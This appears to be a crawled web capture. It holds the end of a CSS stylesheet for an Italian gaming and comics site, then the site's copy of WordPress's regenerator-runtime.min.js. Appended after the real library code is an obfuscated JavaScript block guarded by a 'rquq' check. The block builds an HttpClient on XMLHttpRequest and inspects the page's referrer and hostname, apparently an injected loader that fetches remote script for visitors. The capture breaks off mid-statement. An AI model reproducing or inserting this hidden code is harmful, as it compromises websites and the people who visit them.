	color:#fff;
}

#what:hover {
	background:#990000;
	padding:50px;
	right:100px;
	border:5px solid #FFF;
}

#what span{
	position:absolute;
	bottom:-230px;
	right:0;
	height:200px;
	width:150px;
	background:url(img/what.png) top left no-repeat;
}

#what a#close{
	position:absolute;
	bottom:5px;
	left:50%;
	font-weight:bold;
	font-size:20px;
	color:#FF9900;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
}

#what:hover a#close{
	color:#fff;
	bottom:10px;
}

#what:hover span{
	display:block;
	bottom:-30px;
	right:-80px;
}

#what_small {
	position:fixed;
	bottom:0;
	right:0;
	padding:20px;
	background:#990000;
	font-weight:bold;
	color:#fff;
}

/**/

.banner {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
	top:-20px;
	left:-20px;
}

.banner.oculus {
	background:url(img/oculus.jpg) top center no-repeat;
}

.banner.banner_e32015 {
	background:url(img/e32015/banner.jpg) top center no-repeat;
}

.banner.banner_stickers {
	background:url(img/banner_stickers.jpg) top center no-repeat;
}

.single .banner {
	top:0;
	left:0;
	margin:0 6px 20px;
}

aside {
	background:#990000;
	display:block;
	padding:20px;
	color:#fff;
	border-bottom:4px solid #7A0000;
	width:260px;
	float:right;
}

aside .colonna {
	/*float:left;
	width:260px;
	margin:0;*/
	overflow:hidden;
	clear:both;
}

.single aside .colonna {
	/*margin:0 0 0 20px;*/
}

aside h2, aside h1 {
	font-size:30px;
	font-weight:bold;
	margin:0 0 5px 0;
}

aside h1 {
	font-size:15px;
}

aside h3 {
	font-size:20px;
	padding:10px 0;
	display:block;
}

aside article{
	height:auto!important;
	min-height:10px;
	height:10px;
	padding:10px 0;
}

aside article h2 a {
	font-size:16px;
}

aside article section { 
	font-size:12px;
}

aside article h2 a {
	margin:0 0 0 0;
}

aside a {
	color:yellow;
}

aside a:hover {
	color:#fff;
}

aside ul li a {
	font-weight:bold;
	display:block;
	padding:0 0 10px 0;
	margin:10px 0 0 0;
	border-bottom:1px solid #6A0000;
}

/*aside interna*/

/**/

#id_article{
	background:url(img/halflifesaga.jpg) top center no-repeat;
	display:block;
}

#id_article #post, #id_article:first-child aside {
	margin:278px 0 0 0;
}

#id_article nav a {
	color:#fff;
}

/*paginazione*/

.paginazione {
    display: block;
    height: 35px;
    padding: 15px 0 0 0;
    position: relative;
    text-align: center;
	font-size:20px;
	font-weight:bold;
	background:#000;
}

.paginazione .precedente a {
    left: 20px;
    position: absolute;
    text-align: left;
    top: 17px;
	color:#fff;
}

.paginazione .successivo a {
    position: absolute;
    right: 20px;
    text-align: right;
    top: 17px;
	color:#fff;
}

.paginazione a {
	color:#fff;
}

.paginazione a:hover {
	color:#FF9900;
}

/*comics*/

#comics {
	text-align:center;
	padding:0 0 20px 0;
}

#comics img {
	margin:20px auto 0 auto;
	/*border:5px solid #000;*/
	max-width:100%;
	height:auto!important;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,1);
	box-shadow: 0 0 10px 0 rgba(0,0,0,1);
}

#comics .paginazione {
	background:#990000;
}

/*comments*/

#comments {
	display:block;
	padding:20px;
	clear:both;
	background:#fff;
}

#comments h2 {
	font-size:30px;
	font-weight:bold;
	padding:0 0 20px 0;
}

/* page end*/

#page_end{
	display:block;
	height:800px
}

/**/

#footer {
	clear:both;
	display:block;
	font-size:11px;
	position:relative;
	display:block;
	text-align:left;
	margin:0 auto;
	width:980px;
}

#footer .menu-footer-container {
	height:20px;
	background:#990000;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
}

#footer .menu-footer-container ul li{
	display:inline;
	padding:0 10px 0 0;
}

#footer .menu-footer-container ul li a{
	color:#fff;
}

#footer .menu-footer-container ul li a:hover{
	color:#000;
}

#footer p {
	clear:both;
	padding:20px;
	margin:10px 0 0 0;
}

/*Disqus*/

/*Speciale*/

.special {
	padding:20px;
	background:#eee;
	margin:20px 0;
}

.special img {
	display:block;
	margin:20px;
	padding:0;
}

#speciale {
	height:300px;
	display:block;
}

/* review */

#review {
	height:150px;
	padding:90px 0 20px 0;
	display:block;
	text-align:center;
	font-size:60px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
}

.review header#header a, .review .menu a, #review a {
	color:#fff;
}

#review span{
	font-size:15px;
}

#custom-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:2000px;
	display:block;
	background-position:top center;
	background-repeat:no-repeat;
}

#custom-bg img{
	width:100%;
	height:auto;
}


.review #comics {
	padding:0;
}

.review #page_end {
	background:none!important;
	height:180px;
}

.review h6 {
	text-align:center;
	font-size:70px;
	font-weight:bold;
	-webkit-border-radius:50%;
    border-radius:50%;
	padding:30px;
	background:#900;
	color:#fff;
	border:5px solid #000;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 130px auto 100px auto;
	position:relative;
}

.review h6 span{
	position:absolute;
	bottom: 11px;
	right: 20px;
	font-size:20px;
}

.review h6 img {
	position:absolute;
	top:-188px;
	left:-108px;
	max-width:312px!important;
	height:312px;
} 

/*About*/

#about a.colonna.beavers {
	background:url(img/about.jpg) 0 30px no-repeat;
}

#about a.colonna.beavers:hover {
	background:url(img/about.jpg) 0 35px no-repeat;
}

#about a.colonna.cast {
	background:url(img/about.jpg) -320px 30px no-repeat;
}

#about a.colonna.cast:hover {
	background:url(img/about.jpg) -320px 35px no-repeat;
}

#about a.colonna.tmo {
	background:url(img/about.jpg) -620px 30px no-repeat;
}

#about a.colonna.tmo:hover {
	background:url(img/about.jpg) -620px 35px no-repeat;
}

#about a.colonna{
	float:left;
	width:290px;
	margin:0 20px 20px 0;
	text-align:center;
	color:#000;
}

#about a.colonna:hover{
	color:#990000;
}

#about a.colonna span{
	padding:290px 0 0 0;
	display:block;
}

#about a.colonna strong {
	font-size:20px;
}

/*about*/

.cast {
	width:290px;
	float:left;
	display:block;
	margin:0 20px 20px 0;
	height:350px;
}

.cast strong{
	display:block;
}


/*404*/

#error {
	display:block;
	height:700px;
}

.error404 {
	background:#6E6F74 url(img/404.jpg) top center no-repeat;
}

.error404 #page_end {
	background:none!important;
	height:auto!important;
	min-height:10px;
	height:10px;
}
	
#error article section {
	text-align:right;
}

#error article section strong{
	color:red;
	font-size:35px;
}

/*contatti*/

.wpcf7 {
	background:url(img/contatti.gif) bottom right no-repeat;
	font-weight:bold;
	margin:20px 0 0 0;
}

.wpcf7-form p {
	float:left;
	width:300px;
	display:block;
	padding:0 10px 0 0;
	margin:0;
}

.wpcf7-form p.message {
	clear:both;
	float:none;
	width:50%;
}

.wpcf7-form input, .wpcf7-form textarea{
	padding:5px;
	display:block;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	width:97%;
	border:1px solid #ccc!important;
	border-top:2px solid #ccc!important;
	margin:10px 0 0 0;
	background:#eee;
}

.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	background:#fff;
}

.wpcf7-form input.wpcf7-submit {
	width:70px;
}

/*downloads*/

#post article #downloads img {
	float:left;
	margin:0 20px 20px 0;
	width:290px;
	height:auto;
}

#tema {
	background:url(downloads/sfondo_downloads.png) top right no-repeat;
	height:auto!important;
	min-height:460px;
	height:460px;
}
#tema p {
	display:block;
}
#tema p.note {
	font-size:10px;
	color:#CCC;
}
#tema h2 {
	height:26px;
	display:block;
	text-align:center;
	font-size:25px;
}
#tema h3 a {
	display:block;
	padding:20px 0 0 0;
	background:none;
	line-height:30px;
}

/*intervista*/

.domanda, .risposta {
	width:400px;
	padding:20px;
	background:#eee;
	float:left;
	margin:0 20px 20px 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	border:3px solid black;
	position:relative;
}
.risposta {
	background:#fff;
}
#intervista strong {
	font-weight:bold;
}

#intervista  {
	background:url(img/intervista/intervista_pipe.gif) top left repeat-y;
	margin:20px 0 0 0;
}

.domanda img.intervista_blank, .risposta img.intervista_blank {
	position:absolute;
	bottom:-3px;
	left:100px;
	display:block;
	margin:0!important;
	padding:0;
}

#nothing {
	background:#fff url(img/not_found.jpg) center center no-repeat;
	padding:250px 20px 20px 20px;
	text-align:center;
}

/* quiz */

.category-quiz header#header .submenu a, .category-quiz header#header .social_links a {
	color:#000;
}

.category-quiz header#header .submenu a:hover, .category-quiz header#header .social_links a:hover {
	color:orange;
}

.category-quiz #post {
	text-align:center;
}

.category-quiz #post article footer .data, .category-quiz #post article footer img, .category-quiz.single .paginazione {
	display:none;	
}

.category-quiz #post article footer .tag a:before {
	content:'M0ar '
}

.category-quiz #post article footer .tag a {
	font-size:40px;
	color:#545FBB;
	font-weight:bold;
}

.category-quiz #post article footer .tag a:after {
	content:'!'
}

.category-quiz #overlay {
     visibility: hidden;
     position: fixed;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}

.category-quiz .attachment-full {
	-webkit-border-radius: 30px;
    border-radius: 30px;
	width:700px;
	height:700px!important;
	display:block;
	overflow:hidden;
	position:relative;
	border:1px solid #000;
	margin:30px auto 60px auto!important;
}

.category-quiz #post article:after {
	content:'';
	position:absolute;
	top:-13px;
	left:120px;
	background:url(img/quiz/sfondi.png) top left no-repeat;
	height: 850px;
	width: 740px;
	display:block;
	pointer-events:none;
}

.category-quiz #post article {
	margin:50px 0 0 0;
	-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz.single #post article {
	margin:50px 0;
}

.category-quiz.single #comments {
-webkit-border-radius: 30px 30px 0px 0px;
        border-radius: 30px 30px 0px 0px;
}

.category-quiz #overlay div {
     width:600px;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz #overlay div p{
	margin:0 0 20px 0;
	clear:both;
}

.category-quiz #overlay div p.example{
	width: 280px;
	float: left;
	display: block;
	clear: none;
	padding: 0 20px 0 0;
	font-size: 20px;
}

.category-quiz #overlay div a.close{
	-webkit-border-radius: 50%;
    border-radius: 50%;
	position:absolute;
	top:-25px;
	right:-25px;
	height:12px;
	width:12px;
	padding:20px;
	background:orange;
	color:#000;
	font-weight:bold;
}

.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	height:300px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
}

.category-quiz #post article header h2 a {
	color:#545FBB;
	font-size:40px;
}

.category-quiz h3.quiz {
	-webkit-border-radius: 50%;
    border-radius: 50%;
	background:orange;
	color:#fff;
	text-align:center;
	position:absolute;
	top:120px;
	right:0;
	padding:30px;
	font-size:40px;
	height:200px;
	width:200px;
	z-index:100;
}

.category-quiz h3 a{
	font-weight:lighter;
	font-size:20px;
}

.category-quiz h3 a:hover{
	color:yellow
}

.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 400px;
	width: 878px;
	left: 20px;
	-moz-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}

.category-quiz .menu-footer-container {
	display:none;
}

.category-quiz .paginazione {
	background:none;
}

body.category-quiz {
	background:#545FBB url(img/quiz/sfondo.jpg) top center no-repeat;
}

.category-quiz #footer p {
	position: relative;
	top: 369px;
	color:#fff;
}

.category-quiz #footer a {
	color:yellow;
}

.category-quiz #page_end {
	height:500px!important;
	background:#3D489C url(img/quiz/monete.png) top center no-repeat!important;
}

/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	body {
	  -webkit-text-size-adjust: none;
	  background:#ccc!important;
	}
	
	div#container {
		width:100%;
	}
	
	div.orbit-wrapper, #what, #what_small, #others #news, .menu-footer-container, #others.aside, .social_links, #comics .paginazione, #tema, #speciale, #menu-item-15744, #menu-item-15742 {
		display:none;
	}
	
	#what, #what_small {
		position:fixed;
		bottom:-2000px;
		right:-2000px;
		display:none;
	}
	
	div#post {
		width:100%;
		padding:0;
		margin:0;
		float:none;
	}
	
	aside {
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}

	.banner {
		top:0;
		left:0;
	}
	
	.single .banner {
		margin:0 0 10px 0;
	}
	
	aside .colonna {
		float:none;
		margin:0;
		padding:5%;
		width:auto;
		overflow:hidden;
		width:90%;
	}
	
	div#post img, div#post embed, div#post iframe {
		max-width:100%;
		height:auto;
	}

	.paginazione {
		height:auto;
		padding:20px;
	}
	
	.paginazione .precedente a, .paginazione .successivo a{
		position:static;
	}
	
	#header form#search input{
		float:right;
		width:30%;
		display:block;
		background:url("img/search.png") center left no-repeat;
		margin:10px 0 0 0;
	}
	
	#header {
		height:auto;
	}
	
	#header nav select {
  		display: inline-block;
	}
	
	header nav ul li a {
		padding:10px 0 0 0;
		margin:0 10px 10px 10px;
		font-size:30px;
		display:block;
		}
		
	header nav.submenu ul li a {
		display:none;
		}
	
	header nav.submenu select {
		padding:5px 10px;
		margin:20px;
		float:right;
		}
	
	
	header nav ul li a:hover {
		background:none;
		}
	
	#header nav#menu ul {
		padding:0;
		float:left;
		width:40%;
		}
		
	#header nav#menu select {
		display:none;
		}
		
	#header h1 a {
		position:static;
		margin:10px;
		float:left;
	}
	
	#page_end, #footer {
		display:block;
		background:none!important;
		height:auto;
		width:100%
	}
	
	/*comics*/
	
	#comics {
		padding:0;
	}
	
	#comics img {
		border: 0 none;
		height: auto;
		margin: 0;
		width: 100%;
	}
	
	#container.article aside {
    	width: 100%;
	}
	
	/*archive*/
	
	#post.archive img.attachment-thumbnail {
		float: none;
		margin: 0 0 20px 0;
	}
	
	/* */
	
	.error404 {
	background:#fff url(img/404.jpg) -400px 50px no-repeat!important;
	}
	
	/**/
	
	#review {
	height:60px;
	padding:20px 0 20px 0;
	display:block;
	text-align:center;
	font-size:30px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
	}
	
	#custom-bg {
		display:none;
	}
	
	.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	background-size:100% auto;
	height:150px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
	}
	
	.category-quiz h3.quiz {
	-webkit-border-radius: 0%;
    border-radius: 0%;
	background:orange;
	color:#fff;
	width:100%;
	height:100px;
	text-align:center;
	position:relative;
	top:120px;
	right:0;
	padding:10px 0;
	font-size:20px;
	z-index:100;
	}
	
	.category-quiz .attachment-full {
		height:auto!important;
		width:100%!important;
	}
	
	.category-quiz #post article:after {
		display:none;
	}
	
	.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px 0;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 100px;
	width: 100%;
	left: 0;
		-moz-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		}
		
		.category-quiz #overlay {
     visibility: hidden;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}
		
		.category-quiz #overlay div {
     width:80%;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}
}

.category-oculus-rift-dk2 #container.article aside .colonna {
	float:left;
	width:25%;
	clear:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5283
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new 